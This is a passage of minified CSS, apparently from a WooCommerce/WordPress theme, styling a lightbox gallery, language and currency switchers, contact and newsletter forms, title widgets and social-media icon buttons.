donut-rotate{0%{-webkit-transform:rotate(0);transform:rotate(0)}50%{-webkit-transform:rotate(-140deg);transform:rotate(-140deg)}100%{-webkit-transform:rotate(0);transform:rotate(0)}}.pswp__ui{-webkit-font-smoothing:auto;visibility:visible;opacity:1;z-index:1550}.pswp__top-bar{position:absolute;left:0;top:0;height:44px;width:100%}.pswp--has_mouse .pswp__button--arrow--left,.pswp--has_mouse .pswp__button--arrow--right,.pswp__caption,.pswp__top-bar{-webkit-backface-visibility:hidden;will-change:opacity;transition:opacity 333ms cubic-bezier(.4,0,.22,1)}.pswp--has_mouse .pswp__button--arrow--left,.pswp--has_mouse .pswp__button--arrow--right{visibility:visible}.pswp__caption,.pswp__top-bar{background-color:rgba(0,0,0,.5)}.pswp__ui--fit .pswp__caption,.pswp__ui--fit .pswp__top-bar{background-color:rgba(0,0,0,.3)}.pswp__ui--idle .pswp__top-bar{opacity:0}.pswp__ui--idle .pswp__button--arrow--left,.pswp__ui--idle .pswp__button--arrow--right{opacity:0}.pswp__ui--hidden .pswp__button--arrow--left,.pswp__ui--hidden .pswp__button--arrow--right,.pswp__ui--hidden .pswp__caption,.pswp__ui--hidden .pswp__top-bar{opacity:.001}.pswp__ui--one-slide .pswp__button--arrow--left,.pswp__ui--one-slide .pswp__button--arrow--right,.pswp__ui--one-slide .pswp__counter{display:none}.pswp__element--disabled{display:none!important}.pswp--minimal--dark .pswp__top-bar{background:0 0}.icl_post_in_other_langs,.wpml-ls-statics-post_translations{margin-top:25px;padding-top:20px;border-top:1px solid}.icl_post_in_other_langs a,.wpml-ls-statics-post_translations a{font-weight:600}.wpml-ls-legacy-list-vertical{display:block}.widget_icl_lang_sel_widget #lang_sel,.widget_icl_lang_sel_widget #lang_sel_list{font-family:inherit}.widget_icl_lang_sel_widget #lang_sel,.widget_icl_lang_sel_widget #lang_sel_click{width:100%;height:auto}.widget_icl_lang_sel_widget #lang_sel ul ul,.widget_icl_lang_sel_widget #lang_sel_click ul ul{top:100%;right:0;left:0;width:auto;height:auto;border-top:none}.widget_icl_lang_sel_widget #lang_sel ul ul a,.widget_icl_lang_sel_widget #lang_sel_click ul ul a{padding:10px 15px;line-height:1.4}.widget_icl_lang_sel_widget #lang_sel li,.widget_icl_lang_sel_widget #lang_sel_click li{float:none;width:auto}.widget_icl_lang_sel_widget #lang_sel li a,.widget_icl_lang_sel_widget #lang_sel_click li a{font-size:14px}.widget_icl_lang_sel_widget #lang_sel img.iclflag,.widget_icl_lang_sel_widget #lang_sel_click img.iclflag{top:-1px;margin-right:5px}.widget_icl_lang_sel_widget #lang_sel .lang_sel_sel,.widget_icl_lang_sel_widget #lang_sel_click .lang_sel_sel{position:relative;overflow:hidden;padding:0 15px;padding-right:27px;height:42px;border-width:2px;text-overflow:ellipsis;white-space:nowrap;line-height:38px}.widget_icl_lang_sel_widget #lang_sel .lang_sel_sel:after,.widget_icl_lang_sel_widget #lang_sel_click .lang_sel_sel:after{position:absolute;top:50%;right:10px;margin-top:-8px;height:16px;border:none;color:#BBB;font-size:16px;font-family:FontAwesome;line-height:16px;content:"\f107"}.widget_icl_lang_sel_widget #lang_sel ul li:hover ul{top:100%;opacity:1}.widget_icl_lang_sel_widget #lang_sel ul ul{top:120%;opacity:0;transition:all .2s ease}.widget_icl_lang_sel_widget #lang_sel_click ul ul li{margin-bottom:0}.widget_icl_lang_sel_widget #lang_sel_list{height:auto}.widget_icl_lang_sel_widget #lang_sel_list.lang_sel_list_horizontal ul a,.widget_icl_lang_sel_widget #lang_sel_list.lang_sel_list_horizontal ul a:visited,.widget_icl_lang_sel_widget #lang_sel_list.lang_sel_list_vertical ul a,.widget_icl_lang_sel_widget #lang_sel_list.lang_sel_list_vertical ul a:visited{padding:6px 10px}.widget_icl_lang_sel_widget #lang_sel_list.lang_sel_list_horizontal .lang_sel_sel,.widget_icl_lang_sel_widget #lang_sel_list.lang_sel_list_vertical .lang_sel_sel{font-weight:700}.widget_icl_lang_sel_widget #lang_sel_list.lang_sel_list_horizontal ul li{display:inline-block}.widget_icl_lang_sel_widget #lang_sel_list.lang_sel_list_vertical{width:100%}.widget_icl_lang_sel_widget #lang_sel_list.lang_sel_list_vertical ul{height:auto}.widget_icl_lang_sel_widget #lang_sel_list.lang_sel_list_vertical li{width:100%}.widget_icl_lang_sel_widget #lang_sel_list a,.widget_icl_lang_sel_widget #lang_sel_list a:visited{font-size:14px;line-height:20px}.widget_icl_lang_sel_widget #lang_sel_list img.iclflag{top:-1px;margin-right:5px}div#lang_sel_footer{margin-bottom:0;padding:10px 15px;font-family:inherit}.wcml_currency_switcher+img[src$="ajax-loader.gif"]{display:none}.wcml-dropdown,.wcml-dropdown-click{width:100%}.wcml-dropdown a,.wcml-dropdown-click a{position:relative;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.wcml-dropdown .wcml-cs-submenu a,.wcml-dropdown-click .wcml-cs-submenu a{padding:10px 15px;line-height:1.4}.wcml-dropdown .wcml-cs-active-currency,.wcml-dropdown-click .wcml-cs-active-currency{border-width:2px;transition:all .2s ease}.wcml-dropdown a.wcml-cs-item-toggle,.wcml-dropdown-click a.wcml-cs-item-toggle{position:relative;padding:0 15px;padding-right:27px;height:38px;line-height:38px}.wcml-dropdown a.wcml-cs-item-toggle:after,.wcml-dropdown-click a.wcml-cs-item-toggle:after{position:absolute;top:50%;right:10px;margin-top:-8px;height:16px;border:none;color:#BBB;font-size:16px;font-family:FontAwesome;line-height:16px;content:"\f107"}.wcml-dropdown .wcml-cs-submenu,.wcml-dropdown-click .wcml-cs-submenu{z-index:400;border-top:none}.wcml-dropdown .wcml-cs-submenu{top:120%;visibility:hidden;opacity:0;transition:all .2s ease}.wcml-dropdown li:focus.wcml-cs-active-currency .wcml-cs-submenu,.wcml-dropdown li:hover.wcml-cs-active-currency .wcml-cs-submenu{top:100%;visibility:visible;opacity:1}.wcml-horizontal-list li a,.wcml-vertical-list li a{padding:6px 10px;color:#777;font-size:14px;line-height:20px}.wcml-horizontal-list li a:focus,.wcml-horizontal-list li a:hover,.wcml-vertical-list li a:focus,.wcml-vertical-list li a:hover{color:#333}.wcml-horizontal-list .wcml-cs-active-currency,.wcml-vertical-list .wcml-cs-active-currency{font-weight:600}.wcml-horizontal-list .wcml-cs-active-currency>a,.wcml-vertical-list .wcml-cs-active-currency>a{color:#333}.woocommerce .wcml-horizontal-list.product,.woocommerce .wcml-vertical-list.product{margin-top:0;margin-bottom:15px;margin-left:-5px}.woocommerce .product_meta .wcml-dropdown.product{margin-top:0;margin-bottom:20px;max-width:250px}.widget_currency_sel_widget .wcml-dropdown{max-width:100%}.widget_currency_sel_widget li{margin-bottom:0}.widgetarea-mobile .widget_currency_sel_widget,.widgetarea-mobile .widget_icl_lang_sel_widget{display:flex;align-items:center;justify-content:space-between}.widgetarea-mobile .widget_currency_sel_widget .widget-title,.widgetarea-mobile .widget_icl_lang_sel_widget .widget-title{margin-bottom:0;margin-right:20px;color:#2d2a2a;text-transform:uppercase;letter-spacing:.3px;font-weight:600;font-size:13px;line-height:20px}.widgetarea-mobile #lang_sel_list.lang_sel_list_horizontal,.widgetarea-mobile .wcml-horizontal-list{margin-bottom:-10px;text-align:right;text-transform:uppercase}.widgetarea-mobile #lang_sel_list.lang_sel_list_horizontal ul,.widgetarea-mobile .wcml-horizontal-list ul{margin-right:-15px!important;border-top:0}.widgetarea-mobile #lang_sel_list.lang_sel_list_horizontal ul a,.widgetarea-mobile .wcml-horizontal-list ul a{padding:0 5px}.widgetarea-mobile #lang_sel_list.lang_sel_list_horizontal ul li,.widgetarea-mobile .wcml-horizontal-list ul li{margin-bottom:10px!important;margin-right:10px!important}.widgetarea-mobile .widget_icl_lang_sel_widget .widget-title:after{content:":"}.widgetarea-mobile .wcml-horizontal-list{text-align:right}.widgetarea-mobile .wcml-vertical-list{width:100%}.dropdowns-color-light .widgetarea-mobile .widget_currency_sel_widget .widget-title,.dropdowns-color-light .widgetarea-mobile .widget_icl_lang_sel_widget .widget-title{color:#FFF}.whb-text-element .wcml-dropdown,.whb-text-element .wcml-dropdown-click{max-width:none;width:auto}.whb-text-element .wcml-dropdown-click.product,.whb-text-element .wcml-dropdown.product{margin-top:0;margin-bottom:0}.whb-text-element .wcml-dropdown a.wcml-cs-item-toggle,.whb-text-element .wcml-dropdown-click a.wcml-cs-item-toggle{display:flex;align-items:center;flex-direction:row;padding-right:0;padding-left:0;background-color:transparent!important;color:#333;text-transform:uppercase;font-size:12px}.whb-text-element .wcml-dropdown a.wcml-cs-item-toggle:after,.whb-text-element .wcml-dropdown-click a.wcml-cs-item-toggle:after{position:static;margin-top:0;margin-left:4px;font-size:100%}.whb-text-element .wcml-dropdown a.wcml-cs-item-toggle:hover,.whb-text-element .wcml-dropdown-click a.wcml-cs-item-toggle:hover{color:rgba(51,51,51,.6)}.whb-text-element .wcml-dropdown .wcml-cs-active-currency,.whb-text-element .wcml-dropdown-click .wcml-cs-active-currency{border:none;background-color:transparent}.whb-text-element .wcml-dropdown .wcml-cs-submenu,.whb-text-element .wcml-dropdown-click .wcml-cs-submenu{right:0;left:0;padding-top:10px;padding-bottom:10px;width:165px;background-color:#FFF;box-shadow:0 0 3px rgba(0,0,0,.15)}.whb-text-element .wcml-dropdown .wcml-cs-submenu li,.whb-text-element .wcml-dropdown-click .wcml-cs-submenu li{border:none;background-color:transparent!important}.whb-text-element .wcml-dropdown .wcml-cs-submenu li a,.whb-text-element .wcml-dropdown-click .wcml-cs-submenu li a{overflow:visible;background-color:transparent;color:#777;text-overflow:clip;white-space:normal;font-size:14px}.whb-text-element .wcml-dropdown .wcml-cs-submenu li a:hover,.whb-text-element .wcml-dropdown-click .wcml-cs-submenu li a:hover{background-color:#F9F9F9;color:#777}.whb-color-light .whb-text-element .wcml-dropdown,.whb-color-light .whb-text-element .wcml-dropdown-click{border-color:rgba(255,255,255,.25)}.whb-color-light .whb-text-element .wcml-dropdown a.wcml-cs-item-toggle,.whb-color-light .whb-text-element .wcml-dropdown-click a.wcml-cs-item-toggle{color:#FFF}.whb-color-light .whb-text-element .wcml-dropdown a.wcml-cs-item-toggle:after,.whb-color-light .whb-text-element .wcml-dropdown-click a.wcml-cs-item-toggle:after{color:rgba(255,255,255,.6)}.whb-color-light .whb-text-element .wcml-dropdown a.wcml-cs-item-toggle:hover,.whb-color-light .whb-text-element .wcml-dropdown-click a.wcml-cs-item-toggle:hover{color:rgba(255,255,255,.8)}.dropdowns-color-light .whb-text-element .wcml-dropdown .wcml-cs-submenu,.dropdowns-color-light .whb-text-element .wcml-dropdown-click .wcml-cs-submenu,.woodmart-dark .whb-text-element .wcml-dropdown .wcml-cs-submenu,.woodmart-dark .whb-text-element .wcml-dropdown-click .wcml-cs-submenu{background-color:#101010}.dropdowns-color-light .whb-text-element .wcml-dropdown .wcml-cs-submenu li a,.dropdowns-color-light .whb-text-element .wcml-dropdown-click .wcml-cs-submenu li a,.woodmart-dark .whb-text-element .wcml-dropdown .wcml-cs-submenu li a,.woodmart-dark .whb-text-element .wcml-dropdown-click .wcml-cs-submenu li a{color:rgba(255,255,255,.8)}.dropdowns-color-light .whb-text-element .wcml-dropdown .wcml-cs-submenu li a:hover,.dropdowns-color-light .whb-text-element .wcml-dropdown-click .wcml-cs-submenu li a:hover,.woodmart-dark .whb-text-element .wcml-dropdown .wcml-cs-submenu li a:hover,.woodmart-dark .whb-text-element .wcml-dropdown-click .wcml-cs-submenu li a:hover{background-color:rgba(255,255,255,.08);color:#FFF}.whb-text-element .wcml-dropdown a.wcml-cs-item-toggle,.whb-text-element .wcml-dropdown-click a.wcml-cs-item-toggle{padding-right:0;padding-left:0;height:auto;line-height:1}.whb-text-element .wcml-dropdown .wcml-cs-submenu,.whb-text-element .wcml-dropdown-click .wcml-cs-submenu{right:-10px;left:-10px}.whb-col-right .whb-text-element .wcml-cs-submenu{left:auto}.whb-general-header .whb-text-element .wcml-dropdown,.whb-general-header .whb-text-element .wcml-dropdown-click{display:inline-block}.whb-general-header .whb-text-element .wcml-dropdown a.wcml-cs-item-toggle,.whb-general-header .whb-text-element .wcml-dropdown-click a.wcml-cs-item-toggle{height:40px}.whb-general-header .whb-text-element .wcml-dropdown .wcml-cs-submenu,.whb-general-header .whb-text-element .wcml-dropdown-click .wcml-cs-submenu{margin:15px 0 0!important}.whb-general-header .whb-text-element .wcml-dropdown .wcml-cs-submenu:after,.whb-general-header .whb-text-element .wcml-dropdown-click .wcml-cs-submenu:after{content:"";position:absolute;top:auto;right:0;bottom:100%;left:0;width:auto;height:15px}.whb-row:not(.whb-top-bar) .whb-text-element .wcml-dropdown a.wcml-cs-item-toggle,.whb-row:not(.whb-top-bar) .whb-text-element .wcml-dropdown-click a.wcml-cs-item-toggle{white-space:nowrap;letter-spacing:.2px;font-weight:600;font-size:13px}.form-border-width-1 .widget_icl_lang_sel_widget #lang_sel .lang_sel_sel,.form-border-width-1 .widget_icl_lang_sel_widget #lang_sel_click .lang_sel_sel{border-width:1px}.form-border-width-1 .wcml-dropdown .wcml-cs-active-currency{border-width:1px}.form-border-width-1.form-style-underlined .comment-form-author,.form-border-width-1.form-style-underlined .comment-form-email,.form-border-width-1.form-style-underlined .comment-form-url,.form-border-width-1.form-style-underlined .order_comments_field>p,.form-border-width-1.form-style-underlined .woocommerce-billing-fields__field-wrapper>p,.form-border-width-1.form-style-underlined .woocommerce-shipping-fields__field-wrapper>p{border-width:1px}.form-style-rounded .widget_icl_lang_sel_widget #lang_sel .lang_sel_sel,.form-style-rounded .widget_icl_lang_sel_widget #lang_sel_click .lang_sel_sel{border-radius:20px}.form-style-rounded .wcml-dropdown .wcml-cs-submenu,.form-style-rounded .widget_icl_lang_sel_widget #lang_sel ul ul,.form-style-rounded .widget_icl_lang_sel_widget #lang_sel_click ul ul{right:20px;left:20px}.form-style-rounded .wcml-dropdown .wcml-cs-active-currency,.form-style-rounded .wcml-dropdown .wcml-cs-active-currency>a{border-radius:20px}.form-style-semi-rounded .widget_icl_lang_sel_widget #lang_sel .lang_sel_sel,.form-style-semi-rounded .widget_icl_lang_sel_widget #lang_sel_click .lang_sel_sel{border-radius:5px}.form-style-semi-rounded .wcml-dropdown .wcml-cs-submenu,.form-style-semi-rounded .widget_icl_lang_sel_widget #lang_sel ul ul,.form-style-semi-rounded .widget_icl_lang_sel_widget #lang_sel_click ul ul{right:5px;left:5px}.form-style-semi-rounded .wcml-dropdown .wcml-cs-active-currency,.form-style-semi-rounded .wcml-dropdown .wcml-cs-active-currency>a{border-radius:5px}.form-style-underlined .wcml-dropdown .wcml-cs-active-currency,.form-style-underlined .widget_icl_lang_sel_widget #lang_sel .lang_sel_sel,.form-style-underlined .widget_icl_lang_sel_widget #lang_sel_click .lang_sel_sel{border-top-style:none;border-right-style:none;border-left-style:none}.form-style-underlined .widget_icl_lang_sel_widget #lang_sel .lang_sel_sel,.form-style-underlined .widget_icl_lang_sel_widget #lang_sel_click .lang_sel_sel{padding:0 2px}.form-style-underlined .wcml-dropdown .wcml-cs-active-currency>a{padding:0 2px}div.wpcf7 .ajax-loader{position:relative;visibility:hidden}div.wpcf7 .ajax-loader:before{position:absolute;top:0;left:15px;margin-top:4px;content:"";display:inline-block;width:16px;height:16px;border:1px solid #BBB;border-left-color:#000;border-radius:50%;vertical-align:middle}div.wpcf7 .ajax-loader.is-active{visibility:visible}div.wpcf7 .ajax-loader.is-active:before{-webkit-animation:wd-rotate 450ms infinite linear;animation:wd-rotate 450ms infinite linear}div.wpcf7 .ajax-error{display:none}.color-scheme-light div.wpcf7 .ajax-loader:before,.woodmart-dark div.wpcf7 .ajax-loader:before{border-color:rgba(255,255,255,.15);border-left-color:#FFF}div.wpcf7-response-output{margin:0 0 20px}div.wpcf7-response-output.wpcf7-display-none{display:none}div.wpcf7-response-output[style*="display: block;"]{display:flex!important}.wpcf7-list-item{display:inline-block;margin-right:10px}.wpcf7-radio input{margin-left:5px}.wpcf7-not-valid-tip{display:block;color:red}.mc4wp-form{margin-top:0;margin-bottom:20px;text-align:center}.mc4wp-form>div{display:flex;align-items:center;flex-wrap:wrap;justify-content:center;margin-right:17px;margin-left:17px}.mc4wp-form>div>p:first-child{flex:1 1 200px;max-width:290px;width:100%}.mc4wp-form>div>p{margin-right:-17px;margin-bottom:20px!important;margin-left:-17px}.mc4wp-form>div>p>br{display:none}.mc4wp-form label{display:none}.mc4wp-form input[type=submit]{padding-right:35px;padding-left:35px;color:#FFF}.mc4wp-form input[type=submit]:hover{color:#FFF;box-shadow:inset 0 0 200px rgba(0,0,0,.1)}.mc4wp-form .mc4wp-response{margin-right:0;margin-left:0}.text-right .mc4wp-form>div{justify-content:flex-end}.text-left .mc4wp-form>div{justify-content:flex-start}body .mfp-content .mc4wp-alert,body:not(.notifications-sticky) .mc4wp-alert{margin-bottom:20px}.widget_mc4wp_form_widget .mc4wp-form{margin-bottom:0}.widget_mc4wp_form_widget .mc4wp-form p{margin-bottom:10px}.subtitle-style-background.banner-subtitle,.subtitle-style-background.info-box-subtitle,.subtitle-style-background.title-subtitle{display:inline-block;padding:6px 10px;font-weight:600;line-height:1.2}.subtitle-color-default.subtitle-style-background{background-color:#F4F4F4;color:#333}.subtitle-color-primary.subtitle-style-background{color:#FFF}.subtitle-color-alt.subtitle-style-background{color:#FFF}.inline-element{display:inline-block;vertical-align:middle}.inline-element:not(:last-child){margin-right:15px}.text-left .inline-element{margin-left:0}.text-left .inline-element:not(:last-child){margin-right:15px}.text-right .inline-element{margin-right:0}.text-right .inline-element:not(:first-child){margin-left:15px}.text-center .inline-element{margin-right:7px;margin-left:7px}.title-wrapper{margin-bottom:30px}.title-wrapper .title{display:block;margin-bottom:0}.title-wrapper .title-subtitle{margin-bottom:10px;letter-spacing:.3px}.title-wrapper .title-after_title p{margin-bottom:0}.title-wrapper .liner-continer{position:relative;margin-bottom:10px}.title-wrapper .left-line,.title-wrapper .right-line{display:none}.title-wrapper .img-wrapper{margin-top:10px}.title-wrapper>div:last-child{margin-bottom:0}.title-wrapper.text-center .title,.title-wrapper.text-center .title-after_title,.title-wrapper.text-center .title-subtitle{margin-right:auto;margin-left:auto}.title-wrapper.text-right .title,.title-wrapper.text-right .title-after_title,.title-wrapper.text-right .title-subtitle{margin-left:auto}.color-scheme-light .title-wrapper .title,.woodmart-dark .title-wrapper .title{color:#FFF}.color-scheme-light .title-wrapper .title-after_title,.woodmart-dark .title-wrapper .title-after_title{color:rgba(255,255,255,.8)}.woodmart-title-size-small .title-subtitle{font-size:12px}.woodmart-title-size-small .woodmart-title-container{font-size:18px}.woodmart-title-size-small .title-after_title{font-size:14px}.woodmart-title-size-default .title-subtitle{font-size:14px}.woodmart-title-size-default .woodmart-title-container{font-size:22px}.woodmart-title-size-default .title-after_title{font-size:14px}.woodmart-title-size-medium .title-subtitle{font-size:14px}.woodmart-title-size-medium .woodmart-title-container{font-size:26px}.woodmart-title-size-medium .title-after_title{font-size:110%}.woodmart-title-size-large .title-subtitle{font-size:14px}.woodmart-title-size-large .woodmart-title-container{font-size:36px;line-height:1.3}.woodmart-title-size-large .title-after_title{font-size:110%}.woodmart-title-size-extra-large .title-subtitle{font-size:18px}.woodmart-title-size-extra-large .subtitle-style-background{font-size:14px}.woodmart-title-size-extra-large .woodmart-title-container{font-size:48px;line-height:1.2}.woodmart-title-size-extra-large .title-after_title{font-size:110%}.woodmart-title-color-default .subtitle-style-default{color:#989898}.woodmart-title-color-default .subtitle-style-background{background-color:#F4F4F4;color:#333}.color-scheme-light .woodmart-title-color-default .subtitle-style-default,.woodmart-dark .woodmart-title-color-default .subtitle-style-default{color:rgba(255,255,255,.8)}.woodmart-title-color-primary .subtitle-style-background{color:#FFF}.woodmart-title-color-alt .subtitle-style-background{color:#FFF}.woodmart-title-color-black .subtitle-style-default{color:#000}.woodmart-title-color-black .subtitle-style-background{background-color:#333;color:#FFF}.woodmart-title-color-white .subtitle-style-default{color:rgba(255,255,255,.8)}.woodmart-title-color-white .subtitle-style-background{background-color:rgba(255,255,255,.8);color:#212121}.woodmart-title-color-white .title{color:#FFF}.woodmart-title-color-white .title-after_title{color:rgba(255,255,255,.8)}.woodmart-title-color-gradient .subtitle-style-default{color:#989898}.woodmart-title-color-gradient .subtitle-style-background{background-color:#F4F4F4;color:#333}.woodmart-title-color-gradient .title{-webkit-background-clip:text;background-clip:text;-webkit-text-fill-color:transparent;text-fill-color:transparent}.color-scheme-light .woodmart-title-color-gradient .subtitle-style-default,.woodmart-dark .woodmart-title-color-gradient .subtitle-style-default{color:rgba(255,255,255,.8)}.woodmart-title-style-simple .liner-continer{padding-bottom:10px}.woodmart-title-style-simple .liner-continer:after{content:" ";position:absolute;top:100%;left:50%;margin-left:-20px;width:40px;height:2px}.woodmart-title-style-simple.text-left .liner-continer:after{left:0;margin-left:0}.woodmart-title-style-simple.text-right .liner-continer:after{right:0;left:auto;margin-left:0}.woodmart-title-style-simple.woodmart-title-color-default .liner-continer:after{background-color:rgba(119,119,119,.17)}.woodmart-title-style-simple.woodmart-title-color-black .liner-continer:after{background-color:#000}.woodmart-title-style-simple.woodmart-title-color-white .liner-continer:after{background-color:#FFF}.woodmart-title-style-bordered .liner-continer{display:flex;align-items:center;flex-direction:row}.woodmart-title-style-bordered .title{padding-right:20px;padding-left:20px}.woodmart-title-style-bordered .left-line,.woodmart-title-style-bordered .right-line{display:block;flex:1 1 auto;border-bottom:1px solid}.woodmart-title-style-bordered.text-left .left-line{display:none}.woodmart-title-style-bordered.text-left .title{padding-left:0}.woodmart-title-style-bordered.text-right .right-line{display:none}.woodmart-title-style-bordered.text-right .title{padding-right:0}.woodmart-title-style-bordered.woodmart-title-color-white .left-line,.woodmart-title-style-bordered.woodmart-title-color-white .right-line{border-color:rgba(255,255,255,.3)}.color-scheme-light .woodmart-title-style-bordered .left-line,.color-scheme-light .woodmart-title-style-bordered .right-line,.woodmart-dark .woodmart-title-style-bordered .left-line,.woodmart-dark .woodmart-title-style-bordered .right-line{border-color:rgba(255,255,255,.3)}.woodmart-title-style-underlined .liner-continer{border-bottom:2px solid rgba(119,119,119,.17)}.woodmart-title-style-underlined .title{display:inline-block;margin-bottom:-2px;padding-bottom:10px;border-bottom:2px solid transparent}.woodmart-title-style-underlined.woodmart-title-color-default .title{border-color:#CCC}.woodmart-title-style-underlined.woodmart-title-color-black .title{border-color:#000}.woodmart-title-style-underlined.woodmart-title-color-white .liner-continer{border-color:rgba(255,255,255,.5)}.woodmart-title-style-underlined.woodmart-title-color-white .title{border-color:#FFF}.color-scheme-light .woodmart-title-style-underlined .liner-continer,.woodmart-dark .woodmart-title-style-underlined .liner-continer{border-color:rgba(255,255,255,.5)}.woodmart-title-style-underlined-2 .title-subtitle{margin-bottom:15px}.woodmart-title-style-underlined-2 .liner-continer{margin-bottom:15px}.woodmart-title-style-underlined-2 .title{display:inline-block;border-bottom:2px solid;line-height:.85}.woodmart-title-style-underlined-2.woodmart-title-size-large .title{border-width:3px}.woodmart-title-style-underlined-2.woodmart-title-size-extra-large .title{border-width:4px}.woodmart-title-style-underlined-2:not(.woodmart-title-color-gradient) .title{text-shadow:1px 1px #fff,1px -1px #fff,-1px 1px #fff,-1px -1px #FFF}.woodmart-title-style-underlined-2:not(.woodmart-title-color-gradient).woodmart-title-size-extra-large .title{text-shadow:2px 2px #fff,2px -2px #fff,-2px 2px #fff,-2px -2px #FFF}.woodmart-title-style-underlined-2.woodmart-title-color-default .title{border-color:#CCC}.woodmart-title-style-underlined-2.woodmart-title-color-black .title{border-color:#000}.woodmart-title-style-underlined-2.woodmart-title-color-white .title{border-color:#FFF}.color-scheme-light .woodmart-title-style-underlined-2 .title,.woodmart-dark .woodmart-title-style-underlined-2 .title,.woodmart-title-style-underlined-2.woodmart-title-color-white .title{text-shadow:none!important}.woodmart-title-style-shadow{padding:25px;box-shadow:0 0 8px rgba(0,0,0,.12)}.woodmart-title-width-10 .title-after_title,.woodmart-title-width-10 .title-subtitle,.woodmart-title-width-10 .woodmart-title-container{max-width:10%}.woodmart-title-width-20 .title-after_title,.woodmart-title-width-20 .title-subtitle,.woodmart-title-width-20 .woodmart-title-container{max-width:20%}.woodmart-title-width-30 .title-after_title,.woodmart-title-width-30 .title-subtitle,.woodmart-title-width-30 .woodmart-title-container{max-width:30%}.woodmart-title-width-40 .title-after_title,.woodmart-title-width-40 .title-subtitle,.woodmart-title-width-40 .woodmart-title-container{max-width:40%}.woodmart-title-width-50 .title-after_title,.woodmart-title-width-50 .title-subtitle,.woodmart-title-width-50 .woodmart-title-container{max-width:50%}.woodmart-title-width-60 .title-after_title,.woodmart-title-width-60 .title-subtitle,.woodmart-title-width-60 .woodmart-title-container{max-width:60%}.woodmart-title-width-70 .title-after_title,.woodmart-title-width-70 .title-subtitle,.woodmart-title-width-70 .woodmart-title-container{max-width:70%}.woodmart-title-width-80 .title-after_title,.woodmart-title-width-80 .title-subtitle,.woodmart-title-width-80 .woodmart-title-container{max-width:80%}.woodmart-title-width-90 .title-after_title,.woodmart-title-width-90 .title-subtitle,.woodmart-title-width-90 .woodmart-title-container{max-width:90%}.woodmart-text-block-wrapper{margin-bottom:35px}.woodmart-text-block-wrapper .woodmart-text-block p:first-child:empty,.woodmart-text-block-wrapper .woodmart-text-block p:first-child:empty~p:last-child{display:none}.woodmart-text-block-wrapper .woodmart-text-block a,.woodmart-text-block-wrapper .woodmart-text-block h1,.woodmart-text-block-wrapper .woodmart-text-block h2,.woodmart-text-block-wrapper .woodmart-text-block h3,.woodmart-text-block-wrapper .woodmart-text-block h4,.woodmart-text-block-wrapper .woodmart-text-block h5,.woodmart-text-block-wrapper .woodmart-text-block h6,.woodmart-text-block-wrapper .woodmart-text-block p{color:inherit;font-size:inherit;line-height:inherit}.woodmart-text-block-wrapper.text-center .woodmart-title-container{margin-right:auto;margin-left:auto}.woodmart-text-block-wrapper.text-left .woodmart-title-container{margin-right:auto}.woodmart-text-block-wrapper.text-right .woodmart-title-container{margin-left:auto}.woodmart-text-block-wrapper.color-scheme-dark .woodmart-title-container{color:#2d2a2a}.woodmart-text-block-wrapper.color-scheme-light .woodmart-title-container{color:#FFF}.woodmart-social-icons{vertical-align:middle;font-size:0}.woodmart-social-icons .woodmart-social-icon{display:inline-block;margin:4px;text-align:center;font-size:0}.woodmart-social-icons i{vertical-align:middle}.woodmart-social-icons p{display:inline-block;margin:0}.icons-design-default .woodmart-social-icon{margin:0!important;padding:6px;width:auto!important;height:auto!important;color:rgba(0,0,0,.6)!important}.icons-design-default .woodmart-social-icon i{line-height:1!important}.icons-design-default .woodmart-social-icon:hover{color:rgba(0,0,0,.8)!important}.color-scheme-light .icons-design-default .woodmart-social-icon,.icons-design-default.color-scheme-light .woodmart-social-icon,.woodmart-dark .icons-design-default .woodmart-social-icon{color:#FFF!important}.color-scheme-light .icons-design-default .woodmart-social-icon:hover,.icons-design-default.color-scheme-light .woodmart-social-icon:hover,.woodmart-dark .icons-design-default .woodmart-social-icon:hover{color:rgba(255,255,255,.6)!important}.icons-design-simple .woodmart-social-icon{background-color:#F2F2F2;color:rgba(0,0,0,.4)!important}.icons-design-simple .woodmart-social-icon:hover{color:#FFF!important}.color-scheme-light .icons-design-simple .woodmart-social-icon,.icons-design-simple.color-scheme-light .woodmart-social-icon{background-color:rgba(255,255,255,.3);color:#FFF!important}.icons-design-colored-alt .woodmart-social-icon{background-color:#EFEFEF;color:rgba(0,0,0,.4)!important}.color-scheme-light .icons-design-colored-alt .woodmart-social-icon,.icons-design-colored-alt.color-scheme-light .woodmart-social-icon{background-color:rgba(255,255,255,.3);color:#FFF!important}.icons-design-bordered .woodmart-social-icon{border:2px solid #CCC;background-color:transparent;color:rgba(0,0,0,.4)!important}.icons-design-bordered .woodmart-social-icon i{margin-top:-2px}.color-scheme-light .icons-design-bordered .woodmart-social-icon,.icons-design-bordered.color-scheme-light .woodmart-social-icon{border:2px solid rgba(255,255,255,.4);color:#FFF!important}.icons-design-colored .woodmart-social-icon{color:#FFF!important}.icons-design-colored .woodmart-social-icon:hover{box-shadow:inset 0 0 200px rgba(0,0,0,.15);color:#FFF!important}.icons-design-colored .social-facebook{background-color:#365493}.icons-design-colored .social-twitter{background-color:#3CF}.icons-design-colored .social-instagram{background-color:#774430}.icons-design-colored .social-email{background-color:#F89A1E}.icons-design-colored .social-pinterest{background-color:#CB2027}.icons-design-colored .social-youtube{background-color:#CB2027}.icons-design-colored .social-tumblr{background-color:#36465D}.icons-design-colored .social-linkedin{background-color:#0274B3}.icons-design-colored .social-vimeo{background-color:#1AB7EA}.icons-design-colored .social-flickr{background-color:#FE0072}.icons-design-colored .social-github{background-color:#171515}.icons-design-colored .social-dribbble{background-color:#EC5E95}.icons-design-colored .social-behance{background-color:#1F6FFC}.icons-design-colored .social-soundcloud{background-color:#F9490D}.icons-design-colored .social-spotify{background-color:#2EBD59}.icons-design-colored .social-skype{background-color:#00AFF0}.icons-design-colored .social-ok{background-color:#EE8208}.icons-design-colored .social-whatsapp{background-color:#1EBEA5}.icons-design-colored .social-vk{background-color:#4C75A3}.icons-design-colored .social-snapchat{background-color:#FFFC00}.icons-design-colored .social-tg{background-color:#37AEE2}.icons-design-bordered .woodmart-social-icon:hover,.icons-design-colored-alt .woodmart-social-icon:hover{color:#FFF!important}.icons-design-bordered .social-facebook:hover,.icons-design-colored-alt .social-facebook:hover{border-color:#365493;background-color:#365493}.icons-design-bordered .social-twitter:hover,.icons-design-colored-alt .social-twitter:hover{border-color:#3CF;background-color:#3CF}.icons-design-bordered .social-instagram:hover,.icons-design-colored-alt .social-instagram:hover{border-color:#774430;background-color:#774430}.icons-design-bordered .social-email:hover,.icons-design-colored-alt .social-email:hover{border-color:#F89A1E;background-color:#F89A1E}.icons-design-bordered 